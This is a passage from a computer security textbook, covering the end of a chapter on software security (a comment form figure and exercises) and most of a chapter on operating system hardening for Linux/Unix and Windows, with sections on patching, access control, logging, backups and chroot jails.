# display HTML footer
print $q->end_html;
(a) Comment CGI script
<html><head><title>Send a Comment</title></head><body>
<h1> Send a Comment </h1>
<form method=post action="comment.cgi">
<b>Subject of this comment</b>: <input type=text name=subject
value="">
<b>Your Email Address</b>: <input type=text name=from value="">
<p>Please enter comments here:
<p><textarea name="body" rows=15 cols=50></textarea>
<p><input type=submit value="Send Comment">
<input type="reset" value="Clear Form">
</form></body></html>
(b) Web comment form

11.7 Key termS, review QueStionS, and problemS
415
11.9
Examine the current values of all environment variables on a system you use. If possible,
determine the use for some of these values. Determine how to change the values both
temporarily for a single process and its children, and permanently for all subsequent
logins on the system.
11.10
Experiment, on a Linux/UNIX system, with a version of the vulnerable shell script
shown in Figures 11.6a and 11.6b, but using a small data file of your own. Explore
changing first the PATH environment variable, then the IFS variable as well, and mak-
ing this script execute another program of your choice.

416
12.1
Introduction To Operating System Security
12.2
System Security Planning
12.3
Operating Systems Hardening
Operating System Installation: Initial Setup and Patching
Remove Unnecessary Services, Application, and Protocols
Configure Users, Groups, and Authentication
Configure Resource Controls
Install Additional Security Controls
Test the System Security
12.4
Application Security
Application Configuration
Encryption Technology
12.5
Security Maintenance
Logging
Data Backup and Archive
12.6
Linux/Unix Security
Patch Management
Application and Service Configuration
Users, Groups, and Permissions
Remote Access Controls
Logging and Log Rotation
Application Security Using a chroot jail
Security Testing
12.7
Windows Security
Patch Management
Users Administration and Access Controls
Application and Service Configuration
Other Security Controls
Security Testing
12.8
Virtualization Security
Virtualization Alternatives
Virtualization Security Issues
Securing Virtualization Systems
12.9
Recommended Reading
12.10
Key Terms, Review Questions, and Problems

Operating SyStem Security
417
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
List the steps needed in the process of securing a system.
◆
Detail the need for planning system security.
◆
List the basic steps used to secure the base operating system.
◆
List the additional steps needed to secure key applications.
◆
List steps needed to maintain security.
◆
List some specific aspects of securing Unix/Linux systems.
◆
List some specific aspects of securing Windows systems.
◆
List steps needed to maintain security in virtualized systems.
Computer client and server systems are central components of the IT infrastructure
for most organizations. The client systems provide access to organizational data
and applications, supported by the servers housing those data and applications.
However, given that most large software systems will almost certainly have a
number of security weaknesses, as we discussed in Chapter 6 and in the previous
two chapters, it is currently necessary to manage the installation and continuing
operation of these systems to provide appropriate levels of security despite the
expected presence of these vulnerabilities. In some circumstances we may be able to
use systems designed and evaluated to provide security by design. We examine
some of these possibilities in the next chapter.
In this chapter we discuss how to provide systems security as a hardening
process that includes planning, installation, configuration, update, and maintenance
of the operating system and the key applications in use, following the general
approach detailed in [SCAR08]. We consider this process for the operating system,
and then key applications in general, and then discuss some specific aspects in
relation to Linux and Windows systems in particular. We conclude with a discussion
on securing virtualized systems, where multiple virtual machines may execute on
the one physical system.
We view a system as having a number of layers, with the physical hardware
at the bottom; the base operating system above including privileged kernel code,
APIs, and services; and finally user applications and utilities in the top layer, as
shown in Figure 12.1. This figure also shows the presence of BIOS and possibly
other code that is external to, and largely not visible from, the operating system
Physical Hardware
Operating System Kernel
User Applications and Utilities
BIOS / SMM
Figure 12.1
Operating System Security Layers

418
chapter 12 / Operating SyStem Security
kernel, but which is used when booting the system or to support low-level hardware
control. Each of these layers of code needs appropriate hardening measures in place
to provide appropriate security services. And each layer is vulnerable to attack from
below, should the lower layers not also be secured appropriately.
A number of reports note that the use of a small number of basic harden-
ing measures can prevent a large proportion of the attacks seen in recent years.
Since 2010 the Australian Signals Directorate (ASD) list of the “Top 35 Mitigation
Strategies” has noted that implementing just the top four of these strategies would
have prevented at least 85% of the targeted cyber intrusions investigated by ASD.
Hence, since 2013 these top four strategies are mandatory for all Australian govern-
ment agencies. These top four strategies are:
1.
White-list approved applications.
2.
Patch third-party applications and operating system vulnerabilities.
3.
Restrict administrative privileges.
4.
Create a defense-in-depth system.
We discuss all four of these strategies, and many others in the ASD list, in this
chapter. Note that these strategies largely align with those in the “20 Critical
Controls” developed by DHS, NSA, the Department of Energy, SANS, and others
in the United States.
12.1 IntroductIon to operatIng SyStem SecurIty
As we noted above, computer client and server systems are central components
of the IT infrastructure for most organizations, may hold critical data and
applications, and are a necessary tool for the function of an organization.
Accordingly, we need to be aware of the expected presence of vulnerabilities
in operating systems and applications as distributed, and the existence of
worms scanning for such vulnerabilities at high rates, such as we discussed in
Section 6.3. Thus, it is quite possible for a system to be compromised during
the installation process, before it can install the latest patches or implement
other hardening measures. Hence, building and deploying a system should be
a planned process designed to counter such a threat, and to maintain security
during its operational lifetime.
[SCAR08] states that this process must:
•
Assess risks and plan the system deployment.
•
Secure the underlying operating system and then the key applications.
•
Ensure any critical content is secured.
•
Ensure appropriate network protection mechanisms are used.
•
Ensure appropriate processes are used to maintain security.
While we address the selection of network protection mechanisms in Chapter 9, we
examine the other items in the rest of this chapter.

12.3 / Operating SyStemS hardening
419
The first step in deploying new systems is planning. Careful planning will help
ensure that the new system is as secure as possible, and complies with any neces-
sary policies. This planning should be informed by a wider security assessment of
the organization, since every organization has distinct security requirements and
concerns. We discuss this wider planning process in Chapters 14 and 15.
The aim of the specific system installation planning process is to maximize
security while minimizing costs. Wide experience shows that it is much more difficult
and expensive to “retro-fit” security at a later time, than it is to plan and provide
it during the initial deployment process. This planning process needs to determine
the security requirements for the system, its applications and data, and of its users.
This then guides the selection of appropriate software for the operating system and
applications, and provides guidance on appropriate user configuration and access
control settings. It also guides the selection of other hardening measures required.
The plan also needs to identify appropriate personnel to install and manage the
system, noting the skills required and any training needed.
[SCAR08] provides a list of items that should be considered during the system
security planning process. While its focus is on secure server deployment, much of
the list applies equally well to client system design. This list includes consideration of:
•
The purpose of the system, the type of information stored, the applications
and services provided, and their security requirements.
•
The categories of users of the system, the privileges they have, and the types of
information they can access.
•
How the users are authenticated.
•
How access to the information stored on the system is managed.
•
What access the system has to information stored on other hosts, such as file
or database servers, and how this is managed.
•
Who will administer the system, and how they will manage the system (via
local or remote access).
•
Any additional security measures required on the system, including the use of
host firewalls, anti-virus or other malware protection mechanisms, and logging.
12.3 operatIng SyStemS HardenIng
The first critical step in securing a system is to secure the base operating system upon
which all other applications and services rely. A good security foundation needs a
properly installed, patched, and configured operating system. Unfortunately, the
default configuration for many operating systems often maximizes ease of use and
functionality, rather than security. Further, since every organization has its own
security needs, the appropriate security profile, and hence configuration, will also
differ. What is required for a particular system should be identified during the
planning phase, as we have just discussed.

420
chapter 12 / Operating SyStem Security
While the details of how to secure each specific operating system differ, the
broad approach is similar. Appropriate security configuration guides and checklists
exist for most common operating systems, and these should be consulted, though
always informed by the specific needs of each organization and their systems. In
some cases, automated tools may be available to further assist in securing the sys-
tem configuration.
[SCAR08] suggests the following basic steps that should be used to secure an
operating system:
•
Install and patch the operating system.
•
Harden and configure the operating system to adequately address the identi-
fied security needs of the system by:
•
Removing unnecessary services, applications, and protocols.
•
Configuring users, groups, and permissions.
•
Configuring resource controls.
•
Install and configure additional security controls, such as anti-virus, host-
based firewalls, and intrusion detection systems (IDS), if needed.
•
Test the security of the basic operating system to ensure that the steps taken
adequately address its security needs.
Operating System Installation: Initial Setup and Patching
System security begins with the installation of the operating system. As we have
already noted, a network connected, unpatched system, is vulnerable to exploit dur-
ing its installation or continued use. Hence it is important that the system not be
exposed while in this vulnerable state. Ideally new systems should be constructed on
a protected network. This may be a completely isolated network, with the operating
system image and all available patches transferred to it using removable media such
as DVDs or USB drives. Given the existence of malware that can propagate using
removable media, as we discuss in Chapter 6, care is needed to ensure the media
used here is not so infected. Alternatively, a network with severely restricted access
to the wider Internet may be used. Ideally it should have no inbound access, and
have outbound access only to the key sites needed for the system installation and
patching process. In either case, the full installation and hardening process should
occur before the system is deployed to its intended, more accessible, and hence vul-
nerable, location.
The initial installation should install the minimum necessary for the desired
system, with additional software packages included only if they are required for
the function of the system. We explore the rationale for minimizing the number of
packages on the system shortly.
The overall boot process must also be secured. This may require adjusting
options on, or specifying a password required for changes to, the BIOS code used
when the system initially boots. It may also require limiting which media the sys-
tem is normally permitted to boot from. This is necessary to prevent an attacker
from changing the boot process to install a covert hypervisor, such as we dis-
cussed in Section 6.8, or to just boot a system of their choice from external media
in order to bypass the normal system access controls on locally stored data. The

12.3 / Operating SyStemS hardening
421
use of a cryptographic file system may also be used to address this threat, as we
note later.
Care is also required with the selection and installation of any additional
device driver code, since this executes with full kernel level privileges, but is often
supplied by a third party. The integrity and source of such driver code must be care-
fully validated given the high level of trust it has. A malicious driver can poten-
tially bypass many security controls to install malware. This was done in both the
Blue Pill demonstration rootkit, which we discussed in Section 6.8, and the Stuxnet
worm, which we described in Section 6.3.
Given the continuing discovery of software and other vulnerabilities for com-
monly used operating systems and applications, it is critical that the system be kept
as up to date as possible, with all critical security related patches installed. Indeed,
doing this addresses one of the top four key ASD mitigation strategies we listed pre-
viously. Nearly all commonly used systems now provide utilities that can automati-
cally download and install security updates. These tools should be configured and
used to minimize the time any system is vulnerable to weaknesses for which patches
are available.
Note that on change-controlled systems, you should not run automatic
updates, because security patches can, on rare but significant occasions, introduce
instability. For systems on which availability and uptime are of paramount impor-
tance, therefore, you should stage and validate all patches on test systems before
deploying them in production.
Remove Unnecessary Services, Application, and Protocols
Because any of the software packages running on a system may contain software
vulnerabilities, clearly if fewer software packages are available to run, then the risk
is reduced. There is clearly a balance between usability, providing all software that
may be required at some time, with security, and a desire to limit the amount of
software installed. The range of services, applications, and protocols required will
vary widely between organizations, and indeed between systems within an organi-
zation. The system planning process should identify what is actually required for a
given system, so that a suitable level of functionality is provided, while eliminating
software that is not required to improve security.
The default configuration for most distributed systems is set to maximize ease
of use and functionality, rather than security. When performing the initial installa-
tion, the supplied defaults should not be used, but rather the installation should be
customized so that only the required packages are installed. If additional packages
are needed later, they can be installed when they are required. [SCAR08] and many
of the security hardening guides provide lists of services, applications, and protocols
that should not be installed if not required.
[SCAR08] also states a strong preference for not installing unwanted software,
rather than installing and then later removing or disabling it. It argues this prefer-
ence because they note that many uninstall scripts fail to completely remove all
components of a package. They also note that disabling a service means that while
it is not available as an initial point of attack, should an attacker succeed in gaining
some access to a system, then disabled software could be re-enabled and used to

422
chapter 12 / Operating SyStem Security
further compromise a system. It is better for security if unwanted software is not
installed, and thus not available for use at all.
Configure Users, Groups, and Authentication
Not all users with access to a system will have the same access to all data and
resources on that system. All modern operating systems implement access controls
to data and resources, as we discuss in Chapter 4. Nearly all provide some form of
discretionary access controls. Some systems may provide role-based or mandatory
access control mechanisms as well.
The system planning process should consider the categories of users on
the system, the privileges they have, the types of information they can access,
and how and where they are defined and authenticated. Some users will have
elevated privileges to administer the system; others will be normal users, sharing
appropriate access to files and other data as required; and there may even be
guest accounts with very limited access. The third of the four key ASD mitigation
strategies is to restrict elevated privileges to only those users that require them.
Further, it is highly desirable that such users only access elevated privileges when
needed to perform some task that requires them, and to otherwise access the
system as a normal user. This improves security by providing a smaller window
of opportunity for an attacker to exploit the actions of such privileged users.
Some operating systems provide special tools or access mechanisms to assist
administrative users to elevate their privileges only when necessary, and to
appropriately log these actions.
One key decision is whether the users, the groups they belong to, and their
authentication methods are specified locally on the system or will use a centralized
authentication server. Whichever is chosen, the appropriate details are now
configured on the system.
Also at this stage, any default accounts included as part of the system instal-
lation should be secured. Those which are not required should be either removed
or at least disabled. System accounts that manage services on the system should
be set so they cannot be used for interactive logins. And any passwords installed
by default should be changed to new values with appropriate security.
Any policy that applies to authentication credentials, and especially to
password security, is also configured. This includes details of which authentication
methods are accepted for different methods of account access. And it includes
details of the required length, complexity, and age allowed for passwords. We
discuss some of these issues in Chapter 3.
Configure Resource Controls
Once the users and their associated groups are defined, appropriate permissions
can be set on data and resources to match the specified policy. This may be to limit
which users can execute some programs, especially those that modify the system
state. Or it may be to limit which users can read or write data in certain directory
trees. Many of the security hardening guides provide lists of recommended changes
to the default access configuration to improve security.

12.3 / Operating SyStemS hardening
423
Install Additional Security Controls
Further security improvement may be possible by installing and configuring addi-
tional security tools such as anti-virus software, host-based firewalls, IDS or IPS
software, or application white-listing. Some of these may be supplied as part of the
operating systems installation, but not configured and enabled by default. Others
are third-party products that are acquired and used.
Given the widespread prevalence of malware, as we discuss in Chapter 6,
appropriate anti-virus (which as noted addresses a wide range of malware
types) is a critical security component on many systems. Anti-virus products
have traditionally been used on Windows systems, since their high use made
them a preferred target for attackers. However, the growth in other platforms,
particularly smartphones, has led to more malware being developed for them.
Hence appropriate anti-virus products should be considered for any system as part
of its security profile.
Host-based firewalls, IDS, and IPS software also may improve security
by limiting remote network access to services on the system. If remote access to
a service is not required, though some local access is, then such restrictions help
secure such services from remote exploit by an attacker. Firewalls are traditionally
configured to limit access by port or protocol, from some or all external systems.
Some may also be configured to allow access from or to specific programs on the
systems, to further restrict the points of attack, and to prevent an attacker installing
and accessing their own malware. IDS and IPS software may include additional
mechanisms such as traffic monitoring, or file integrity checking to identify and
even respond to some types of attack.
Another additional control is to white-list applications. This limits the
programs that can execute on the system to just those in an explicit list. Such a
tool can prevent an attacker installing and running their own malware, and is
the first of the four key ASD mitigation strategies. While this will improve secu-
rity, it functions best in an environment with a predictable set of applications
that users require. Any change in software usage would require a change in
the configuration, which may result in increased IT support demands. Not all
organizations or all systems will be sufficiently predictable to suit this type of
control.
Test the System Security
The final step in the process of initially securing the base operating system is secu-
rity testing. The goal is to ensure that the previous security configuration steps are
correctly implemented, and to identify any possible vulnerabilities that must be cor-
rected or managed.
Suitable checklists are included in many security hardening guides. There
are also programs specifically designed to review a system to ensure that a
system meets the basic security requirements, and to scan for known vulnerabil-
ities and poor configuration practices. This should be done following the initial
hardening of the system, and then repeated periodically as part of the security
maintenance process.

424
chapter 12 / Operating SyStem Security
Once the base operating system is installed and appropriately secured, the required
services and applications must next be installed and configured. The steps for this
very much mirror the list already given in the previous section. The concern, as with
the base operating system, is to only install software on the system that is required
to meet its desired functionality, in order to reduce the number of places vulnerabil-
ities may be found. Software that provides remote access or service is of particular
concern, since an attacker may be able to exploit this to gain remote access to the
system. Hence any such software needs to be carefully selected and configured, and
updated to the most recent version available.
Each selected service or application must be installed, and then patched to
the most recent supported secure version appropriate for the system. This may
be from additional packages provided with the operating system distribution, or
from a separate third-party package. As with the base operating system, utilizing an
isolated, secure build network is preferred.
Application Configuration
Any application specific configuration is then performed. This may include creat-
ing and specifying appropriate data storage areas for the application, and making
appropriate changes to the application or service default configuration details.
Some applications or services may include default data, scripts, or user accounts.
These should be reviewed, and only retained if required, and suitably secured. A well-
known example of this is found with Web servers, which often include a number of
example scripts, quite a few of which are known to be insecure. These should not be
used as supplied, but should be removed unless needed and secured.
As part of the configuration process, careful consideration should be given to
the access rights granted to the application. Again, this is of particular concern with
remotely accessed services, such as Web and file transfer services. The server appli-
cation should not be granted the right to modify files, unless that function is specifi-
cally required. A very common configuration fault seen with Web and file transfer
servers is for all the files supplied by the service to be owned by the same “user”
account that the server executes as. The consequence is that any attacker able to
exploit some vulnerability in either the server software or a script executed by the
server may be able to modify any of these files. The large number of “Web deface-
ment” attacks is clear evidence of this type of insecure configuration. Much of the
risk from this form of attack is reduced by ensuring that most of the files can only
be read, but not written, by the server. Only those files that need to be modified, to
store uploaded form data for example, or logging details, should be writeable by the
server. Instead the files should mostly be owned and modified by the users on the
system who are responsible for maintaining the information.
Encryption Technology
Encryption is a key enabling technology that may be used to secure data both in
transit and when stored, as we discuss in Chapter 2 and in Parts Four and Five.
If such technologies are required for the system, then they must be configured, and
appropriate cryptographic keys created, signed, and secured.

12.5 / Security maintenance
425
If secure network services are provided, most likely using either TLS or IPsec,
then suitable public and private keys must be generated for each of them. Then
X.509 certificates are created and signed by a suitable certificate authority, link-
ing each service identity with the public key in use, as we discuss in Section 23.2. If
secure remote access is provided using Secure Shell (SSH), then appropriate server,
and possibly client keys, must be created.
Cryptographic file systems are another use of encryption. If desired, then
these must be created and secured with suitable keys.
Once the system is appropriately built, secured, and deployed, the process of main-
taining security is continuous. This results from the constantly changing environ-
ment, the discovery of new vulnerabilities, and hence exposure to new threats.
[SCAR08] suggests that this process of security maintenance includes the following
additional steps:
•
Monitoring and analyzing logging information
•
Performing regular backups
•
Recovering from security compromises
•
Regularly testing system security
•
Using appropriate software maintenance processes to patch and update all
critical software, and to monitor and revise configuration as needed
We have already noted the need to configure automatic patching and update
where possible, or to have a process to manually test and install patches on con-
figuration controlled systems, and that the system should be regularly tested
using checklist or automated tools where possible. We discuss the process of inci-
dent response in Section 15.5. We now consider the critical logging and backup
procedures.
Logging
[SCAR08] notes that “logging is a cornerstone of a sound security posture.” Logging
is a reactive control that can only inform you about bad things that have already
happened. But effective logging helps ensure that in the event of a system breach
or failure, system administrators can more quickly and accurately identify what
happened and thus most effectively focus their remediation and recovery efforts.
The key is to ensure you capture the correct data in the logs, and are then able to
appropriately monitor and analyze this data. Logging information can be generated
by the system, network, and applications. The range of logging data acquired should
be determined during the system planning stage, as it depends on the security
requirements and information sensitivity of the server.
Logging can generate significant volumes of information. It is important that
sufficient space is allocated for them. A suitable automatic log rotation and archive
system should also be configured to assist in managing the overall size of the logging
information.

426
chapter 12 / Operating SyStem Security
Manual analysis of logs is tedious and is not a reliable means of detecting
adverse events. Rather, some form of automated analysis is preferred, as it is more
likely to identify abnormal activity.
We discuss the process of logging further in Chapter 18.
Data Backup and Archive
Performing regular backups of data on a system is another critical control that
assists with maintaining the integrity of the system and user data. There are many
reasons why data can be lost from a system, including hardware or software fail-
ures, or accidental or deliberate corruption. There may also be legal or operational
requirements for the retention of data. Backup is the process of making copies of
data at regular intervals, allowing the recovery of lost or corrupted data over rel-
atively short time periods of a few hours to some weeks. Archive is the process
of retaining copies of data over extended periods of time, being months or years,
in order to meet legal and operational requirements to access past data. These
processes are often linked and managed together, although they do address dis-
tinct needs.
The needs and policy relating to backup and archive should be determined
during the system planning stage. Key decisions include whether the backup copies
are kept online or offline, and whether copies are stored locally or transported to a
remote site. The trade-offs include ease of implementation and cost versus greater
security and robustness against different threats.
A good example of the consequences of poor choices here was seen in the
attack on an Australian hosting provider in early 2011. The attackers destroyed
not only the live copies of thousands of customer’s sites, but also all of the online
backup copies. As a result, many customers who had not kept their own backup
copies lost all of their site content and data, with serious consequences for many of
them, and for the hosting provider as well. In other examples, many organizations
that only retained onsite backups have lost all their data as a result of fire or flood-
ing in their IT center. These risks must be appropriately evaluated.
Having discussed the process of enhancing security in operating systems through
careful installation, configuration, and management, we now consider some specific
aspects of this process as it relates to Unix and Linux systems. Beyond the general
guidance in this section, we provide a more detailed discussion of Linux security
mechanisms in Chapter 25.
There are a large range of resources available to assist administrators of
these systems, including many texts, for example [NEME10], online resources
such as the “Linux Documentation Project,” and specific system hardening guides
such as those provided by the “NSA—Security Configuration Guides.” These
resources should be used as part of the system security planning process in order
to incorporate procedures appropriate to the security requirements identified for
the system.

12.6 / Linux/unix Security
427
Patch Management
Ensuring that system and application code is kept up to date with security patches is
a widely recognized and critical control for maintaining security.
Modern Unix and Linux distributions typically include tools for automatically
downloading and installing software updates, including security updates, which
can minimize the time a system is vulnerable to known vulnerabilities for which
patches exist. For example, Red Hat, Fedora, and CentOS include up2date or
yum; SuSE includes yast; and Debian uses apt-get, though you must run it as
a cron job for automatic updates. It is important to configure whichever update tool
is provided on the distribution in use, to install at least critical security patches in a
timely manner.
As noted earlier, change-controlled systems should not run automatic updates,
because they may possibly introduce instability. Such systems should validate all
patches on test systems before deploying them to production systems.
Application and Service Configuration
Configuration of applications and services on Unix and Linux systems is most
commonly implemented using separate text files for each application and service.
System-wide configuration details are generally located either in the /etc directory
or in the installation tree for a specific application. Where appropriate, individual
user configurations that can override the system defaults are located in hidden
“dot” files in each user’s home directory. The name, format, and usage of these files
are very much dependent on the particular system version and applications in use.
Hence the systems administrators responsible for the secure configuration of such a
system must be suitably trained and familiar with them.
Traditionally, these files were individually edited using a text editor, with
any changes made taking effect either when the system was next rebooted or when
the relevant process was sent a signal indicating that it should reload its configura-
tion settings. Current systems often provide a GUI interface to these configuration
files to ease management for novice administrators. Using such a manager may be
appropriate for small sites with a limited number of systems. Organizations with
larger numbers of systems may instead employ some form of centralized manage-
ment, with a central repository of critical configuration files that can be automati-
cally customized and distributed to the systems they manage.
The most important changes needed to improve system security are to disable
services, especially remotely accessible services, and applications, that are not
required, and to then ensure that applications and services that are needed are
appropriately configured, following the relevant security guidance for each. We
provide further details on this in Section 25.5.
Users, Groups, and Permissions
As we describe in Sections 4.5 and 25.3, Unix and Linux systems implement dis-
cretionary access control to all file system resources. These include not only files
and directories but devices, processes, memory, and indeed most system resources.
Access is specified as granting read, write, and execute permissions to each of

428
chapter 12 / Operating SyStem Security
owner, group, and others, for each resource, as shown in Figure 4.6. These are set
using the chmod command. Some systems also support extended file attributes with
access control lists that provide more flexibility, by specifying these permissions for
each entry in a list of users and groups. These extended access rights are typically set
and displayed using the getfacl and setfacl commands. These commands can
also be used to specify set user or set group permissions on the resource.
Information on user accounts and group membership are traditionally stored
in the /etc/passwd and /etc/group files, though modern systems also have the
ability to import these details from external repositories queried using LDAP or NIS
for example. These sources of information, and indeed of any associated authenti-
cation credentials, are specified in the PAM (pluggable authentication module)
configuration for the system, often using text files in the /etc/pam.d directory.
In order to partition access to information and resources on the system, users
need to be assigned to appropriate groups granting them any required access. The
number and assignments to groups should be decided during the system security
planning process, and then configured in the appropriate information repository,
whether locally using the configuration files in /etc, or on some centralized data-
base. At this time, any default or generic users supplied with the system should be
checked, and removed if not required. Other accounts that are required, but are not
associated with a user that needs to login, should have login capability disabled, and
any associated password or authentication credential removed.
Guides to hardening Unix and Linux systems also often recommend chang-
ing the access permissions for critical directories and files, in order to further limit
access to them. Programs that set user (setuid) to root or set group (setgid) to a priv-
ileged group are key target for attackers. As we detail in Sections 4.5 and 25.3, such
programs execute with superuser rights, or with access to resources belonging to the
privileged group, no matter which user executes them. A software vulnerability in
such a program can potentially be exploited by an attacker to gain these elevated
privileges. This is known as a local exploit. A software vulnerability in a network
server could be triggered by a remote attacker. This is known as a remote exploit.
It is widely accepted that the number and size of setuid root programs in par-
ticular should be minimized. They cannot be eliminated, as superuser privileges are
required to access some resources on the system. The programs that manage user
login, and allow network services to bind to privileged ports, are examples. However,
other programs, that were once setuid root for programmer convenience, can function
as well if made setgid to a suitable privileged group that has the necessary access to
some resource. Programs to display system state, or deliver mail, have been modified
in this way. System hardening guides may recommend further changes and indeed the
removal of some such programs that are not required on a particular system.
Remote Access Controls
Given that remote exploits are of concern, it is important to limit access to only
those services required. This function may be provided by a perimeter firewall, as
we discussed in Chapter 9. However, host-based firewall or network access control
mechanisms may provide additional defences. Unix and Linux systems support sev-
eral alternatives for this.

12.6 / Linux/unix Security
429
The TCP Wrappers library and tcpd daemon provide one mechanism that
network servers may use. Lightly loaded services may be “wrapped” using tcpd, which
listens for connection requests on their behalf. It checks that any request is permitted
by configured policy before accepting it and invoking the server program to handle
it. Requests that are rejected are logged. More complex and heavily loaded servers
incorporate this functionality into their own connection management code, using the
TCP Wrappers library, and the same policy configuration files. These files are /etc/
hosts.allow and /etc/hosts.deny, which should be set as policy requires.
There are several host firewall programs that may be used. Linux systems
primarily use the iptables program to configure the netfilter kernel module.
This provides comprehensive, though complex, stateful packet filtering, monitoring,
and modification capabilities. BSD-based systems (including MacOSX) now use the
pf program with similar capabilities. Most systems provide an administrative utility
to generate common configurations and to select which services will be permitted
to access the system. These should be used unless there are non-standard require-
ments, given the skill and knowledge needed to run these programs to edit their
configuration files.
Logging and Log Rotation
Most applications can be configured to log with levels of detail ranging from “debug-
ging” (maximum detail) to “none.” Some middle setting is usually the best choice,
but you should not assume that the default setting is necessarily appropriate.
In addition, many applications allow you to specify either a dedicated file
to write application event data to, or a syslog facility to use when writing log data
to /dev/log (see Section 25.5). If you wish to handle system logs in a consistent,
centralized manner, it is usually preferable for applications to send their log data
to /dev/log. Note, however, that logrotate (also discussed in Section 25.5)
can be configured to rotate any logs on the system, whether written by syslogd,
Syslog-NG, or individual applications.
Application Security Using a chroot jail
Some network accessible services do not require access to the full file-system, but rather
only need a limited set of data files and directories for their operation. FTP is a common
example of such a service. It provides the ability to download files from, and upload
files to, a specified directory tree. If such a server were compromised and had access to
the entire system, an attacker could potentially access and compromise data elsewhere.
Unix and Linux systems provide a mechanism to run such services in a chroot jail, which
restricts the server’s view of the file system to just a specified portion. This is done using
the chroot system call that confines a process to some subset of the file system by map-
ping the root of the filesystem “/” to some other directory (e.g., /srv/ftp/public).
To the “chrooted” server, everything in this chroot jail appears to actually be in / (e.g.,
the “real” directory /srv/ftp/public/etc/myconfigfile appears as /etc/
myconfigfile in the chroot jail). Files in directories outside the chroot jail (e.g., /
srv/www or /etc.) are not visible or reachable at all.
Chrooting therefore helps contain the effects of a given server being compro-
mised or hijacked. The main disadvantage of this method is added complexity: a

430
chapter 12 / Operating SyStem Security
number of files (including all executable libraries used by the server), directories,
and devices needed must be copied into the chroot jail. Determining just what needs
to go into the jail for the server to work properly can be tricky, though detailed pro-
cedures for chrooting many different applications are available.
Troubleshooting a chrooted application can also be difficult. Even if an appli-
cation explicitly supports this feature, it may behave in unexpected ways when run
chrooted. Note also that if the chrooted process runs as root, it can “break out” of
the chroot jail with little difficulty. Still, the advantages usually far outweigh the
disadvantages of chrooting network services.
Security Testing
The system hardening guides such as those provided by the “NSA—Security
Configuration Guides” include security checklists for a number of Unix and Linux
distributions that may be followed.
There are also a number of commercial and open-source tools available to per-
form system security scanning and vulnerability testing. One of the best known is
“Nessus.” This was originally an open-source tool, which was commercialized in 2005,
though some limited free-use versions are available. “Tripwire” is a well-known file
integrity checking tool that maintains a database of cryptographic hashes of monitored
files, and scans to detect any changes, whether as a result of malicious attack, or simply
accidental or incorrectly managed update. This again was originally an open-source
tool, which now has both commercial and free variants available. The “Nmap” network
scanner is another well-known and deployed assessment tool that focuses on identifying
and profiling hosts on the target network, and the network services they offer.
We now consider some specific issues with the secure installation, configuration,
and management of Microsoft Windows systems. These systems have for many
years formed a significant portion of all “general purpose” system installations.
Hence, they have been specifically targeted by attackers, and consequently security
countermeasures are needed to deal with these challenges. The process of provid-
ing appropriate levels of security still follows the general outline we describe in this
chapter. Beyond the general guidance in this section, we provide more detailed dis-
cussion of Windows security mechanisms later in Chapter 26.
Again, there are a large range of resources available to assist administrators
of these systems, including reports such as [SYMA07], online resources such as the
“Microsoft Security Tools & Checklists,” and specific system hardening guides such
as those provided by the “NSA—Security Configuration Guides.”
Patch Management
The “Windows Update” service and the “Windows Server Update Services” assist
with the regular maintenance of Microsoft software, and should be configured and
used. Many other third-party applications also provide automatic update support,
and these should be enabled for selected applications.

12.7 / WindOWS Security
431
Users Administration and Access Controls
Users and groups in Windows systems are defined with a Security ID (SID). This
information may be stored and used locally, on a single system, in the Security
Account Manager (SAM). It may also be centrally managed for a group of systems
belonging to a domain, with the information supplied by a central Active Directory
(AD) system using the LDAP protocol. Most organizations with multiple systems
will manage them using domains. These systems can also enforce common policy
on users on any system in the domain. We further explore the Windows security
architecture in Section 26.1.
Windows systems implement discretionary access controls to system resources
such as files, shared memory, and named pipes. The access control list has a number of
entries that may grant or deny access rights to a specific SID, which may be for an indi-
vidual user or for some group of users. Windows Vista and later systems also include
mandatory integrity controls. These label all objects, such as processes and files, and
all users, as being of low, medium, high, or system integrity level. Then whenever data
is written to an object, the system first ensures that the subject’s integrity is equal or
higher than the object’s level. This implements a form of the Biba Integrity model
we discuss in Section 13.2 that specifically targets the issue of untrusted remote code
executing in, for example Windows Internet Explorer, trying to modify local resources.
Windows systems also define privileges, which are system wide and granted
to user accounts. Examples of privileges include the ability to backup the computer
(which requires overriding the normal access controls to obtain a complete backup),
or the ability to change the system time. Some privileges are considered dangerous,
as an attacker may use them to damage the system. Hence they must be granted with
care. Others are regarded as benign, and may be granted to many or all user accounts.
As with any system, hardening the system configuration can include further
limiting the rights and privileges granted to users and groups on the system. As
the access control list gives deny entries greater precedence, you can set an explicit
deny permission to prevent unauthorized access to some resource, even if the user is
a member of a group that otherwise grants access.
When accessing files on a shared resource, a combination of share and NTFS
permissions may be used to provide additional security and granularity. For exam-
ple, you can grant full control to a share, but read-only access to the files within it. If
access-based enumeration is enabled on shared resources, it can automatically hide
any objects that a user is not permitted to read. This is useful with shared folders
containing many users’ home directories, for example.
You should also ensure users with administrative rights only use them when
required, and otherwise access the system as a normal user. The User Account Control
(UAC) provided in Vista and later systems assists with this requirement. These systems
also provide Low Privilege Service Accounts that may be used for long-lived service
processes, such as file, print, and DNS services that do not require elevated privileges.
Application and Service Configuration
Unlike Unix and Linux systems, much of the configuration information in Windows
systems is centralized in the Registry, which forms a database of keys and values
that may be queried and interpreted by applications on these systems.

432
chapter 12 / Operating SyStem Security
Changes to these values can be made within specific applications, setting prefer-
ences in the application that are then saved in the registry using the appropriate keys
and values. This approach hides the detailed representation from the administrator.
Alternatively, the registry keys can be directly modified using the “Registry Editor.”
This approach is more useful for making bulk changes, such as those recommended
in hardening guides. These changes may also be recorded in a central repository, and
pushed out whenever a user logs in to a system within a network domain.
Other Security Controls
Given the predominance of malware that targets Windows systems, it is essential
that suitable anti-virus, anti-spyware, personal firewall, and other malware and
attack detection and handling software packages are installed and configured on
such systems. This is clearly needed for network connected systems, as shown by
the high-incidence numbers in reports such as [SYMA13]. However, as the Stuxnet
attacks in 2010 show, even isolated systems updated using removable media are
vulnerable, and thus must also be protected.
Current generation Windows systems include some basic firewall and mal-
ware countermeasure capabilities, which should certainly be used at a minimum.
However, many organizations find that these should be augmented with one or
more of the many commercial products available. One issue of concern is undesira-
ble interactions between anti-virus and other products from multiple vendors. Care
is needed when planning and installing such products to identify possible adverse
interactions, and to ensure the set of products in use are compatible with each other.
Windows systems also support a range of cryptographic functions that may
be used where desirable. These include support for encrypting files and directo-
ries using the Encrypting File System (EFS), and for full-disk encryption with AES
using BitLocker.
Security Testing
